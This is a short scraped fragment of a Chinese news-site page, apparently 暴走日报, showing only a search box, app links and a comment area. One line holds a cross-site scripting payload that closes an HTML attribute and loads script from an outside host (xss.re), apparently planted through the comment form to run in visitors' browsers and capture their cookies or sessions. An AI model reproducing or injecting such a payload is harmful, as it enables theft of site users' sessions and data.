 暴走日报
输入关键字
搜索
iPhone版
Android版
贴
忍不住吐槽
"><script src=http://xss.re/6872></script>
提交
最新评论